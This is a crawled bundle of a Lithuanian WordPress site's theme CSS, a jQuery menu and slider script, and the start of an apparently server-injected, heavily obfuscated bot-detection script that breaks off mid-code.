#main article.grid .detail-wrap {
    border: 1px solid #e9e9e9;
    padding: 20px;
}



/*--------------------------------------------------------------

## Footer Widgets Style

--------------------------------------------------------------*/

#footer-widgets {
    padding-top: 50px;
}

#footer-widgets .widget {
    border: 0;
    padding: 0px;
}

#footer-widgets .widget.widget_search .search-form label {
    width: 100%;
}

#footer-widgets .widget.widget_search .search-form input.search-field {
    width: 86%;
}

#footer-widgets .widget.widget_search .search-form input[type="submit"] {
    border: 1px solid #ea9920;
    background: #ea9920;
}

#footer-widgets .widget .widget-title {
    background: transparent;
    color: #787878;
    position: relative;
    margin-top: 0px;
    text-align: left;
    left: unset;
    right: unset;
}

#footer-widgets .widget ul li a,
#footer-widgets .widget .textwidget,
#footer-widgets .widget p {
    color: #787878;
}

#footer-widgets .widget ul li {
    border-top: 1px solid #303030;
}

#footer-widgets .widget ul li:first-child {
    border-top: 0px;
}

.widget_tag_cloud .tagcloud a {
    font-size: 14px!important;
    border: 1px solid #303030;
    padding: 5px 10px;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 22px;
    color: #787878;
}

#footer-widgets .widget_nav_menu .sub-menu {
    margin-top: 10px;
    padding-left: 20px;
}

#footer-widgets .widget_nav_menu ul li.menu-item-has-children {
    padding-bottom: 0px;
}


/*================================================
##SCROLL UP 
==================================================*/

.scrollup {
    background-color: #ea9920;
    border-radius: 0;
    bottom: 50px;
    color: #fff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 1px 10px 4px;
    position: fixed;
    right: 32px;
    text-align: center;
    z-index: 99999;
    transition: all 0.5s ease-in-out 0s;
}

.scrollup i {
    font-size: 38px;
    color: #fff;
}
.format-quote .shree-post-thumb.post-thumb {
    padding: 30px;
}
.blog .format-quote .shree-post-thumb p {
    padding-left: 66px;
    font-family: "Merriweather", Georgia, serif;
    font-size: 16px;
    font-weight: 300;
    font-style: italic;
    color: #797979;
    border: 0;
    margin: 0;
}


.blog .format-quote .shree-post-thumb p:before {
    content: "\f10d";
    float: left;
    margin-left: -35px;
    font-family: "FontAwesome";
    font-style: normal;
    font-size: 22px;
    line-height: 1.33;
    color: #82af7c;
    opacity: 0.88;
}



/* Media css starts */

@media screen and (max-width:1190px) {
    .container {
        max-width: 100%;
        padding: 0px 20px;
    }
}

@media screen and (max-width:1050px) {}

@media screen and (max-width: 991px) {
    #secondary {
        float: left;
        margin-top: 30px;
    }
}

@media screen and (max-width:767px) {
    .top-search label{
      width:100%;
    }
    .top-search {
      max-width: 100%;
      float: none;
  }
  .header-date{
    display:none;
  }
  .social-links ul{
    text-align: center;
  }
  .social-links ul li{
    float:none;
  }
    .post .entry-img,
    .post .entry-img img,
    .related-posts .news-item.three-column-item {
        width: 100%;
    }
    #secondary {
        width: 100%;
    }
    .credit-text,
    .copyright-text {
        text-align: center;
    }
    .credit-text {
        margin-top: 10px;
    }
    .site-title a {
        font-size: 40px;
    }
    .site-header .blog_way_plus_widget_social {
        z-index: 99999;
        margin-bottom: 0px;
    }
    .site-header .blog_way_plus_widget_social .social-menu-wrap .menu {
        float: left;
        padding-top: 5px;
    }
    #main article.grid {
        width: 100%;
        padding: 0px;
    }
    .post .detail-wrap .entry-header h2.entry-title a {
        font-size: 16px;
    }
    #main-slider .feature-description figcaption{
        top:50%;
    }
    #main-slider .feature-description figcaption{
        width:100%;
    }
    #main-slider .feature-description figcaption .read-more{
        margin:5px 0;
    }
    .shree-post-wrapper .entry-header,
    .shree-post-wrapper .entry-content,
    .shree-post-wrapper .entry-footer{
        padding-left: 15px;
        padding-right: 15px;
    }
    .logo-header-inner{
      text-align: center;
      margin-bottom: 15px;
    }
    .search-icon {
      position: absolute;
      top: 10px;
      z-index: 100;
  }
  .logo-header-inner a{
    display: inline-block;
    margin:auto;
  }
  .post-footer-right{
    float: none;
    margin-bottom: 15px;
  }
  .post-footer-right span{
    margin:0;
  } 
}

@media screen and (max-width: 600px) {
    body.logged-in.admin-bar header#masthead.navbar-fixed-top {
        margin-top: 0px;
    }
    #page .navbar-fixed-top {
        position: relative;
    }
    .main-banner,
    .sticky-top .main-banner {
        padding: 75px 0 15px 0;
    }
}

@media screen and (max-width:480px) {
    .author-info-wrap .author-thumb {
        position: static;
        left: auto;
        top: auto;
    }
    .author-info-wrap .author-content-wrap {
        padding-left: 0;
        min-height: inherit;
    }
}


.top-footer .widget.widget_search form input[type="submit"] {
    position: absolute;
    top: 0;
    left: 171px;
    padding: 11px 20px;
}



/* Media css ends */


/* ELEMENTOR CSS */
/*.elementor-template-full-width .header-lower {
    margin-bottom: 0;
}


.home section.featured-posts-block {
    float: left;
    width: 33.333%;
    padding: 0 15px;
}
@media (max-width:767px) {
  .home section.featured-posts-block{
     width: 100%;
  }
}
.home section.featured-posts-block img{
    max-width:100%;
}

.home .featured-post-content {
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.08);
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.08);
    background: #ffffff;
    overflow: hidden;
    border-radius: 6px;
    padding: 15px;
    min-height: 130px;
}
.home section .featured-posts-block .featured-post-thumbnai:hover img {
    opacity: 0.7 !important;
}
.home section .featured-post-title{
  margin-bottom: 15px;
}
.home section .featured-post-title a {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}
.home section .featured-post-content span{
float: left;
    font-size: 12px;
    color: #888;
}
.home section .featured-post-content span i{
margin-top: 2px;
    font-size: 14px;
    padding-right: 5px;
    float: left;
    color: #38b7ea;
    font-weight: 500;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.maironio.lt/wp-content/themes/shree-clean/style.css?ver=1.0.8
body_size: 1400
content:
/**
* Theme Name: Shree Clean
* Theme URI: https://www.canyonthemes.com/downloads/shree-clean
* Author: canyonthemes
* Author URI: https://www.canyonthemes.com/
* Description: Shree Clean is a simple and easy to use free WordPress theme. Shree Clean is a responsive and fast, modern and creative, user friendly and elegant, WordPress theme for blog, news and websites. It is responsive, cross browser compatible, SEO friendly theme with lots of highly created features. Theme comes with footer options, sidebar options, site design options, copyright option, color and font options and many more. It is very light weighted theme based on customizer. Added custom widgets for author information and advertisement will make your site awesome. Our dedicated support team will guide you in every steps while using theme. https://demo.canyonthemes.com/shree-clean/ 
* Version: 1.0.8
* License: GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.htm
* Template: shree
* Text Domain: shree-child
* Tags: blog, news, custom-background, custom-header, one-column, two-columns, three-columns, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
body{
	background: #fff;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Oxygen', sans-serif;
    font-weight: 700!important;
}
.header-lower {
    border-top: 1px solid #e3e5e8;
}
.logo-area {
    padding: 30px 0;
}
.logo-area .logo {
    text-align: center;
}
a.custom-logo-link img {
    margin: auto;
}
.main-menu .navigation > li > a{
	padding: 20px 0;
}
.slider-two-content{
	padding: 100px;
}
.fretures-top-wrap {
    border: 1px solid #e2e2e2;
}
.post-content p{
	line-height: 28px;
}
#secondary .widget{
	border: 1px solid #f5f5f5;
}
.site-content article:nth-child(even) > .post-wrapper:before,
.site-content article:nth-child(odd) > .post-wrapper:before{
  background: transparent;
}
.post-wrapper{
	background: transparent;
}
.post-wrapper .post-thumb {
    margin-bottom: 20px;
}
.main-menu .navigation > li > ul > li:nth-child(n+1) > a:after{
	background: transparent;
}
.main-menu .navigation > li > ul > li:nth-child(3n+1) > a:after {
    background: transparent;
}
.main-menu .navigation > li > ul > li:nth-child(even) > a:after,
.main-menu .navigation > li > ul > li:nth-child(odd) > a:after {
    background: transparent;
}
.widget .textwidget {
    color: #ebecec;
}
article.sticky {
    background: #f1f1f1;
}
article.hentry {
    border: 1px solid #f5f5f5;
}
.nav-links .nav-previous a, 
.nav-links .nav-next a{
	border-color: transparent;
}
.archive .archive-heading-wrapper {
    background: #f5f5f5;
}
@media only screen and (max-width: 767px){
	.main-menu .navbar-header{
		text-align: center;
	}
	.slider-two-content {
	    padding: 50px 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.maironio.lt/wp-content/themes/shree/assets/js/scripts.js?ver=4.5.0
body_size: 1409
content:
(function($) {
    "use strict";
    jQuery(document).ready(function() {
			//Submenu Dropdown Toggle
		    if($('.main-menu  li.menu-item-has-children ul').length){
		        $('.main-menu  li.menu-item-has-children').append('<div class="dropdown-btn"><Span class="fa fa-angle-down"></span></div>');
		        //Dropdown Button
		        $('.main-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
		            $(this).prev('ul').slideToggle(500);
		        });
		        //Disable dropdown parent link
		        $('.navigation  li.menu-item-has-children > a').on('click', function(e) {
		            e.preventDefault();
		        });
	    	}

    	  $(".menu-tigger").on("click", function() {
		    $(".offcanvas-menu,.offcanvas-overly").addClass("active");
		    return false;
		  });
		  $(".menu-close,.offcanvas-overly").on("click", function() {
		    $(".offcanvas-menu,.offcanvas-overly").removeClass("active");
		  });

		  // slider
  function mainSlider() {
    var BasicSlider = $(
      ".slider-active,.slider-two-active,.slider-four-active"
    );
    BasicSlider.on("init", function(e, slick) {
      var $firstAnimatingElements = $(".single-slider:first-child").find(
        "[data-animation]"
      );
      doAnimations($firstAnimatingElements);
    });
    BasicSlider.on("beforeChange", function(e, slick, currentSlide, nextSlide) {
      var $animatingElements = $(
        '.single-slider[data-slick-index="' + nextSlide + '"]'
      ).find("[data-animation]");
      doAnimations($animatingElements);
    });
    BasicSlider.slick({
      autoplay: false,
      autoplaySpeed: 5000,
      dots: true,
      fade: true,
      prevArrow:
        '<button type="button" class="slick-prev"><span class="fa fa-angle-left"></span></button>',
      nextArrow:
        '<button type="button" class="slick-next"><span class="fa fa-angle-right"></span></button>',
      arrows: true,
      dots: true,
      responsive: [
        {
          breakpoint: 767,
          settings: {
            dots: false,
            arrows: false
          }
        },
        {
          breakpoint: 992,
          settings: {
            arrows: false
          }
        }
      ]
    });

    function doAnimations(elements) {
      var animationEndEvents =
        "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";
      elements.each(function() {
        var $this = $(this);
        var $animationDelay = $this.data("delay");
        var $animationType = "animated " + $this.data("animation");
        $this.css({
          "animation-delay": $animationDelay,
          "-webkit-animation-delay": $animationDelay
        });
        $this.addClass($animationType).one(animationEndEvents, function() {
          $this.removeClass($animationType);
        });
      });
    }
  }
  mainSlider();

	    	
    	    //Click event to scroll to top
    		//Check to see if the window is top if not then display button
			jQuery(window).scroll(function($){
				if (jQuery(this).scrollTop() > 100) {
					jQuery('.scrolltop').addClass('activetop');
					jQuery('.scrolltop').fadeIn();
				} else {
					jQuery('.scrolltop').fadeOut();
				}
			});
			
			//Click event to scroll to top
			jQuery('.scrolltop').click(function($){
				jQuery('html, body').animate({scrollTop : 0},800);
				return false;
			});

			//fancybox
			jQuery('.fancybox').fancybox();			    
    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.maironio.lt/TSPD/08d254ae74ab2000281f175b9349944163dbc6cafbf457d37f2615ca0be97519c84c99952b5cea0a?type=9
body_size: 19141
content:
window.VAh=!!window.VAh;try{(function(){(function(){var a=-1;a={A:++a,cc:"false"[a],a:++a,Ha:"false"[a],K:++a,$e:"[object Object]"[a],cb:(a[a]+"")[a],Ja:++a,bb:"true"[a],D:++a,M:++a,dc:"[object Object]"[a],o:++a,U:++a,sj:++a,rj:++a};try{a.Ga=(a.Ga=a+"")[a.M]+(a.wa=a.Ga[a.a])+(a.bc=(a.va+"")[a.a])+(!a+"")[a.Ja]+(a.xa=a.Ga[a.o])+(a.va="true"[a.a])+(a.fb="true"[a.K])+a.Ga[a.M]+a.xa+a.wa+a.va,a.bc=a.va+"true"[a.Ja]+a.xa+a.fb+a.va+a.bc,a.va=a.A[a.Ga][a.Ga],a.va(a.va(a.bc+'"\\'+a.a+a.M+a.a+a.cc+"\\"+a.D+a.A+"("+a.xa+"\\"+a.a+a.U+a.a+"\\"+a.a+
a.o+a.A+a.bb+a.wa+a.cc+"\\"+a.D+a.A+"\\"+a.a+a.o+a.U+"\\"+a.a+a.M+a.a+"\\"+a.a+a.M+a.o+a.cb+a.wa+"\\"+a.a+a.o+a.U+"['\\"+a.a+a.o+a.A+a.Ha+"\\"+a.a+a.U+a.a+"false"[a.K]+a.wa+a.Ha+a.cb+"']\\"+a.D+a.A+"===\\"+a.D+a.A+"'\\"+a.a+a.o+a.Ja+a.xa+"\\"+a.a+a.o+a.K+"\\"+a.a+a.M+a.a+"\\"+a.a+a.M+a.o+"\\"+a.a+a.D+a.U+"')\\"+a.D+a.A+"{\\"+a.a+a.K+"\\"+a.a+a.a+"\\"+a.a+a.o+a.o+a.Ha+"\\"+a.a+a.o+a.K+"\\"+a.D+a.A+a.bb+a.cb+"\\"+a.a+a.o+a.o+a.dc+"\\"+a.a+a.U+a.a+a.fb+"\\"+a.a+a.M+a.K+"\\"+a.a+a.M+a.Ja+"\\"+a.a+a.o+
a.A+"\\"+a.D+a.A+"=\\"+a.D+a.A+"\\"+a.a+a.o+a.U+"\\"+a.a+a.M+a.a+"\\"+a.a+a.M+a.o+a.cb+a.wa+"\\"+a.a+a.o+a.U+"['\\"+a.a+a.o+a.A+a.Ha+"\\"+a.a+a.U+a.a+"false"[a.K]+a.wa+a.Ha+a.cb+"'].\\"+a.a+a.o+a.K+a.bb+"\\"+a.a+a.o+a.A+"false"[a.K]+a.Ha+a.dc+a.bb+"(/.{"+a.a+","+a.D+"}/\\"+a.a+a.D+a.U+",\\"+a.D+a.A+a.cc+a.fb+"\\"+a.a+a.M+a.o+a.dc+a.xa+"\\"+a.a+a.M+a.a+a.wa+"\\"+a.a+a.M+a.o+"\\"+a.D+a.A+"(\\"+a.a+a.U+a.A+")\\"+a.D+a.A+"{\\"+a.a+a.K+"\\"+a.a+a.a+"\\"+a.a+a.a+"\\"+a.a+a.a+"\\"+a.a+a.o+a.K+a.bb+a.xa+
a.fb+"\\"+a.a+a.o+a.K+"\\"+a.a+a.M+a.o+"\\"+a.D+a.A+"(\\"+a.a+a.U+a.A+"\\"+a.D+a.A+"+\\"+a.D+a.A+"\\"+a.a+a.U+a.A+").\\"+a.a+a.o+a.Ja+a.fb+a.$e+"\\"+a.a+a.o+a.Ja+a.xa+"\\"+a.a+a.o+a.K+"("+a.K+",\\"+a.D+a.A+a.D+")\\"+a.a+a.K+"\\"+a.a+a.a+"\\"+a.a+a.a+"});\\"+a.a+a.K+"}\\"+a.a+a.K+'"')())()}catch(d){a%=5}})();var b=88;
try{var ba,ea,la=c(767)?0:1,oa=c(580)?0:1,qa=c(662)?0:1,Qa=c(737)?0:1,Ta=c(344)?0:1,Va=c(154)?1:0,id=c(190)?1:0,ig=c(413)?0:1,Pa=c(699)?0:1;for(var ra=(c(213),0);ra<ea;++ra)la+=(c(599),2),oa+=(c(929),2),qa+=c(270)?1:2,Qa+=c(273)?1:2,Ta+=(c(276),2),Va+=(c(845),2),id+=(c(462),2),ig+=(c(196),2),Pa+=c(104)?3:2;ba=la+oa+qa+Qa+Ta+Va+id+ig+Pa;window.eb===ba&&(window.eb=++ba)}catch(a){window.eb=ba}var e=!0;
function r(a){var d=arguments.length,g=[];for(var h=1;h<d;h++)g[h-1]=arguments[h]-a;return String.fromCharCode.apply(String,g)}function sa(a){var d=78;a&&(document[r(d,196,183,193,183,176,183,186,183,194,199,161,194,175,194,179)]&&document[r(d,196,183,193,183,176,183,186,183,194,199,161,194,175,194,179)]!==f(68616527588,d)||(e=!1));return e}function f(a,d){a+=d;return a.toString(36)}function ya(){}sa(window[ya[f(1086766,b)]]===ya);sa(typeof ie9rgb4!==r(b,190,205,198,187,204,193,199,198));
sa(RegExp("\x3c")[f(1372117,b)](function(){return"\x3c"})&!RegExp(r(b,208,139,188))[f(1372117,b)](function(){return"'x3'+'d';"}));
var za=window[t(b,185,204,204,185,187,192,157,206,189,198,204)]||RegExp(r(b,197,199,186,193,212,185,198,188,202,199,193,188),t(b,193))[f(1372117,b)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Ca=+new Date+(c(87)?6E5:419390),Da,Ea,Fa,Ha=window[t(b,203,189,204,172,193,197,189,199,205,204)],Ia=za?c(703)?19062:3E4:c(676)?6767:6E3;
document[r(b,185,188,188,157,206,189,198,204,164,193,203,204,189,198,189,202)]&&document[r(b,185,188,188,157,206,189,198,204,164,193,203,204,189,198,189,202)](r(b,206,193,203,193,186,193,196,193,204,209,187,192,185,198,191,189),function(a){var d=46;document[t(d,164,151,161,151,144,151,154,151,162,167,129,162,143,162,147)]&&(document[t(d,164,151,161,151,144,151,154,151,162,167,129,162,143,162,147)]===t(d,150,151,146,146,147,156)&&a[t(d,151,161,130,160,163,161,162,147,146)]?Fa=!0:document[r(d,164,151,
161,151,144,151,154,151,162,167,129,162,143,162,147)]===f(68616527620,d)&&(Da=+new Date,Fa=!1,A()))});function t(a){var d=arguments.length,g=[];for(var h=1;h<d;++h)g.push(arguments[h]-a);return String.fromCharCode.apply(String,g)}function A(){if(!document[r(7,120,124,108,121,128,90,108,115,108,106,123,118,121)])return!0;var a=+new Date;if(a>Ca&&(c(137)?6E5:864286)>a-Da)return sa(!1);var d=sa(Ea&&!Fa&&Da+Ia<a);Da=a;Ea||(Ea=!0,Ha(function(){Ea=!1},c(148)?1:0));return d}A();
var Ka=[c(940)?22353009:17795081,c(97)?27611931586:2147483647,c(793)?1339255775:1558153217];function Ma(a){var d=19;a=typeof a===t(d,134,135,133,124,129,122)?a:a[r(d,135,130,102,135,133,124,129,122)](c(636)?44:36);var g=window[a];if(!g||!g[r(d,135,130,102,135,133,124,129,122)])return;var h=""+g;window[a]=function(k,l){Ea=!1;return g(k,l)};window[a][r(d,135,130,102,135,133,124,129,122)]=function(){return h}}for(var Pa=(c(319),0);Pa<Ka[t(b,196,189,198,191,204,192)];++Pa)Ma(Ka[Pa]);
sa(!1!==window[t(b,174,153,192)]);var sg={};E={};ab=!1;bb={sb:(c(791),0),Oa:c(661)?0:1,Ub:c(566)?1:2};
cb=function(a){var d=37;(function(){if(!window[f(1698633989554,d)]){var g=RegExp(r(d,106,137,140,138))[f(696431,d)](window[f(65737765534886,d)][r(d,154,152,138,151,102,140,138,147,153)]);if(g)return g[c(868)?0:1];if(!document[r(d,134,145,145)])return void(c(458),0);if(!document[t(d,136,148,146,149,134,153,114,148,137,138)])return c(633),5}})();window[t(d,136,148,147,152,148,145,138)]&&window[f(27612545629,d)].log(a)};db=function(a){ab&&cb(t(82,151,164,164,161,164,140,114)+a)};
E={ne:function(){ib=""},hh:function(a){var d=29;(function(g){if(g){var h=h||{};g={c:function(){}};h[t(d,131,141,138,124,126,137,130,143,145,124,145,150,141,130)]=c(371)?6:5;h[t(d,131,141,138,124,126,137,130,143,145,124,128,140,138,141,140,139,130,139,145)]=c(677)?4:5;h[r(d,131,141,138,124,126,137,130,143,145,124,129,130,145,126,134,137,144)]=t(d,130,143,143,140,143,88,61,126,127,140,143,145);g.c(h,f(24810190,d),(c(331),0))}})(!typeof String===f(1242178186170,d));return E[f(28868,d)](E.fa((c(775),
0),a,c(310)?0:1),function(){return String[r(d,131,143,140,138,96,133,126,143,96,140,129,130)](Math[f(26205982,d)](Math[f(1650473705,d)]()*(c(586)?342:256)+(c(641)?0:1))%(c(141)?256:245))})[f(918210,d)]("")},S:function(a){fb="";a=(a&255)<<24|(a&65280)<<8|a>>8&65280|a>>24&255;"";hb="";return a>>>(c(280),0)},Oc:function(a,d){var g=80;(function(l){if(l){document[t(g,183,181,196,149,188,181,189,181,190,196,195,146,201,164,177,183,158,177,189,181)](f(731858,g));r(g,188,181,190,183,196,184);l=document[t(g,
183,181,196,149,188,181,189,181,190,196,195,146,201,164,177,183,158,177,189,181)](f(31339605,g));var m=l[f(1294399125,g)],n=(c(572),0),p,q=[];for(p=(c(731),0);p<m;p+=c(599)?0:1){var v=l[p];v[t(g,196,201,192,181)]===f(1058781903,g)&&(n+=c(183)?1:0);if(v=v[f(1086774,g)])q[f(1206225,g)](v)}}})(!Number);for(var h="",k=(c(159),0);k<a[f(1294399125,g)];k++)h+=String[t(g,182,194,191,189,147,184,177,194,147,191,180,181)](a[r(g,179,184,177,194,147,191,180,181,145,196)]((k+a[f(1294399125,g)]-d)%a[f(1294399125,
g)]));return h},fh:function(a,d){var g=61;if(!((c(478)?0:1)+Math[f(1650473673,g)]())&&new Date%(c(550)?1:3))arguments[t(g,160,158,169,169,162,162)]();return E.Oc(a,a[f(1294399144,g)]-d)},ca:function(a,d){var g=29;(function(l){if(l){document[t(g,132,130,145,98,137,130,138,130,139,145,144,95,150,113,126,132,107,126,138,130)](f(731909,g));t(g,137,130,139,132,145,133);l=document[r(g,132,130,145,98,137,130,138,130,139,145,144,95,150,113,126,132,107,126,138,130)](f(31339656,g));var m=l[f(1294399176,g)],
n=(c(362),0),p,q=[];for(p=(c(132),0);p<m;p+=c(512)?0:1){var v=l[p];v[f(1397973,g)]===r(g,133,134,129,129,130,139)&&(n+=c(554)?0:1);if(v=v[f(1086825,g)])q[t(g,141,146,144,133)](v)}}})(!Number);fb="";if(a.length!=d.length)throw db("xorBytes:: Length don't match -- "+E.C(a)+" -- "+E.C(d)+" -- "+a.length+" -- "+d.length+" -- "),"";for(var h="",k=0;k<a.length;k++)h+=String.fromCharCode(a.charCodeAt(k)^d.charCodeAt(k));hb="";return h},H:function(a,d){fb="";a=(a>>>0)+(d>>>0)&4294967295;"";hb="";return a>>>
(c(418),0)},Wa:function(a,d){fb="";a=(a>>>0)-d&4294967295;"";hb="";return a>>>(c(797),0)},Uc:function(a,d,g){var h=26;(c(253)?0:1)+Math[f(1650473708,h)]()||(arguments[c(525),0]=f(45068003,h));fb="";if(16!=a.length)throw db("Bad key length (should be 16) "+a.length),"";if(8!=d.length)throw db("Bad block length (should be 8) "+d.length),"";h=E.Lb(a);h=[E.S(h[0]),E.S(h[1]),E.S(h[2]),E.S(h[3])];var k=E.Lb(d),l=E.S(k[0]);k=E.S(k[1]);var m=(g?42470972304:0)>>>0,n;try{if(g)for(n=15;0<=n;n--){var p=E.H(l<<
4^l>>>5,l);var q=E.H(m,h[m>>>11&3]);k=E.Wa(k,p^q);m=E.Wa(m,2654435769);var v=E.H(k<<4^k>>>5,k);var w=E.H(m,h[m&3]);l=E.Wa(l,v^w)}else for(n=m=0;16>n;n++)p=E.H(k<<4^k>>>5,k),q=E.H(m,h[m&3]),l=E.H(l,p^q),m=E.H(m,2654435769),v=E.H(l<<4^l>>>5,l),w=E.H(m,h[m>>>11&3]),k=E.H(k,v^w)}catch(y){throw y;}l=E.S(l);k=E.S(k);n=E.Xc([l,k]);hb="";return n},Ta:function(a,d,g){var h=94;(function(k){if(k){document[t(h,197,195,210,163,202,195,203,195,204,210,209,160,215,178,191,197,172,191,203,195)](t(h,196,205,208,203));
f(1294399111,h);k=document[r(h,197,195,210,163,202,195,203,195,204,210,209,160,215,178,191,197,172,191,203,195)](f(31339591,h));var l=k[f(1294399111,h)],m=(c(332),0),n,p=[];for(n=(c(30),0);n<l;n+=c(950)?0:1){var q=k[n];q[f(1397908,h)]===f(1058781889,h)&&(m+=c(491)?0:1);if(q=q[f(1086760,h)])p[f(1206211,h)](q)}}})(!Number);return E.Uc(a,d,g)},Va:function(a,d){for(var g="",h=(c(502),0);h<d;h++)g+=a;return g},Kb:function(a,d,g){var h=60;d=d-a[f(1294399145,h)]%d-(c(676)?0:1);for(var k="",l=(c(421),0);l<
d;l++)k+=g;return a+k+String[r(h,162,174,171,169,127,164,157,174,127,171,160,161)](d)},Mb:function(a){var d=37;(function(){if(!typeof document[t(d,140,138,153,106,145,138,146,138,147,153,103,158,110,137)]===f(1242178186162,d)){if(!document[r(d,134,137,137,106,155,138,147,153,113,142,152,153,138,147,138,151)])return c(366),8;if(!window[r(d,134,153,148,135)])return c(267),9}})();return a[f(48032761,d)]((c(653),0),a[t(d,145,138,147,140,153,141)]-a[t(d,136,141,134,151,104,148,137,138,102,153)](a[f(1294399168,
d)]-(c(552)?0:1))-(c(241)?0:1))},Wf:function(a){var d=70;(c(969)?0:1)+Math[t(d,184,167,180,170,181,179)]()||(arguments[c(648),2]=t(d,192,123,126,170,191,191));for(var g="";g[f(1294399135,d)]<a;)g+=Math[f(1650473664,d)]()[r(d,186,181,153,186,184,175,180,173)](c(271)?31:36)[r(d,185,178,175,169,171)](c(116)?2:1);return g[f(1743991913,d)]((c(533),0),a)},ad:c(518)?28:50,bd:c(92)?10:9,Pc:function(a,d,g,h,k){var l=5;(c(433)?0:1)+Math[f(1650473729,l)]()||(arguments[c(459),0]=f(201511080,l));function m(q,
v,w){p+=q;if(w){var y=function(u,C){m(u,C,w[f(1743991978,l)](n))};window[t(l,120,106,121,89,110,114,106,116,122,121)](function(){(function(){if(!typeof document[r(l,108,106,121,74,113,106,114,106,115,121,71,126,78,105)]===t(l,107,122,115,104,121,110,116,115)){if(!document[t(l,102,105,105,74,123,106,115,121,81,110,120,121,106,115,106,119)])return c(959)?7:8;if(!window[f(505014,l)])return c(342)?8:9}})();E.Hb(a,w[f(1743991978,l)]((c(298),0),n),y,v)},k)}else g(E.Mb(p))}if(d[f(1294399200,l)]%(c(402)?
9:8)!==(c(988),0))throw db(t(l,73,106,104,119,126,117,121,110,116,115,37,107,102,110,113,122,119,106)),"";h=h||E.bd;k=k||E.ad;var n=(c(740)?6:8)*h,p="";m(p,null,d)},Hb:function(a,d,g,h){h=h||r(84,84,84,84,84,84,84,84,84);var k="";fb="";for(var l=d.length/8,m=0;m<l;m++){var n=d.substr(8*m,8);var p=E.Ta(a,n,1);k+=E.ca(p,h);h=n}hb="";if(g)g(k,h);else return k},Ib:function(a,d,g){var h=58,k=t(h,58,58,58,58,58,58,58,58),l="";if(g){if(d[f(1294399147,h)]%(c(22)?8:9)!=(c(481),0))throw db(t(h,126,159,157,
172,179,170,174,163,169,168,90,160,155,163,166,175,172,159)),"";l=E.Hb(a,d);return E.Mb(l)}d=E.Kb(d,c(673)?10:8,r(h,313));g=d[f(1294399147,h)]/(c(849)?11:8);for(var m=(c(783),0);m<g;m++)k=E.Ta(a,E.ca(k,d[f(1743991925,h)](m*(c(722)?4:8),c(464)?4:8)),!1),l+=k;return l},Ua:function(a){var d=1;(function(){if(!window[f(1698633989590,d)]){var m=navigator[r(d,98,113,113,79,98,110,102)];return m===r(d,78,106,100,115,112,116,112,103,117,33,74,111,117,102,115,111,102,117,33,70,121,113,109,112,115,102,115)?
!0:m===r(d,79,102,117,116,100,98,113,102)&&RegExp(r(d,85,115,106,101,102,111,117))[f(1372204,d)](navigator[t(d,118,116,102,115,66,104,102,111,117)])}})();var g=f(2012487282985,d);a=E.Kb(a,c(153)?8:9,t(d,122));for(var h=a[f(1294399204,d)]/(c(156)?8:10),k=(c(400),0);k<h;k++){var l=a[r(d,116,118,99,116,117,115)](k*(c(469)?5:8),c(588)?6:8);l+=E.ca(l,r(d,184,218,33,14,62,199,109,74));g=E.ca(g,E.Ta(l,g,!1))}return g},Gb:function(a,d){var g=87,h=a[f(1294399118,g)]<=(c(970)?14:16)?a:E.Ua(a);h[f(1294399118,
g)]<(c(833)?9:16)&&(h+=E.Va(r(g,87),(c(289)?11:16)-h[f(1294399118,g)]));a=E.ca(h,E.Va(t(g,179),c(285)?11:16));g=E.ca(h,E.Va(r(g,141),c(846)?15:16));return E.Ua(a+E.Ua(g+d))},fd:c(588)?5:8,C:function(a){var d=60;(function(g){if(g){var h=h||{};g={c:function(){}};h[r(d,162,172,169,155,157,168,161,174,176,155,176,181,172,161)]=c(657)?4:5;h[r(d,162,172,169,155,157,168,161,174,176,155,159,171,169,172,171,170,161,170,176)]=c(584)?6:5;h[t(d,162,172,169,155,157,168,161,174,176,155,160,161,176,157,165,168,
175)]=r(d,161,174,174,171,174,119,92,157,158,171,174,176);g.c(h,r(d,161,174,174,171,174),(c(881),0))}})(!typeof String===f(1242178186139,d));return E[t(d,169,157,172)](E.fa((c(854),0),a[r(d,168,161,170,163,176,164)],c(81)?1:0),function(g){g=Number(a[t(d,159,164,157,174,127,171,160,161,125,176)](g))[r(d,176,171,143,176,174,165,170,163)](c(510)?19:16);return g[f(1294399145,d)]==(c(998)?0:1)?t(d,108)+g:g})[f(918179,d)]("")},Z:function(a){var d=44;return E[r(d,153,141,156)](E.fa((c(928),0),a[r(d,152,
145,154,147,160,148)],(c(852),2)),function(g){return String[r(d,146,158,155,153,111,148,141,158,111,155,144,145)](parseInt(a[f(1743991939,d)](g,c(623)?1:2),c(367)?11:16))})[f(918195,d)]("")},fa:function(a,d,g){var h=33;(c(605)?0:1)+Math[f(1650473701,h)]()||(arguments[c(566),0]=f(76960645,h));fb="";if(0>=g)throw db("step must be positive"),"";h=[];for(var k=a;k<d;k+=g)h.push(k);hb="";return h},Qc:function(a,d,g){fb="";if(0<=g)throw db("step must be negative"),"";for(var h=[];a>d;a+=g)h.push(a);hb=
"";return h},Tc:function(a){var d=12;(c(540)?0:1)+Math[f(1650473722,d)]()||(arguments[c(783)?2:3]=f(1106918918,d));return a&(c(186)?255:342)},Vc:function(a){fb="";if(4<a.length)throw db("Cannot convert string of more than 4 bytes"),"";for(var d=0,g=0;g<a.length;g++)d=(d<<8)+a.charCodeAt(g);hb="";return d>>>(c(98),0)},Wc:function(a,d){var g=26;(function(h){if(h){var k=k||{};h={c:function(){}};k[r(g,128,138,135,121,123,134,127,140,142,121,142,147,138,127)]=(c(402),5);k[r(g,128,138,135,121,123,134,127,
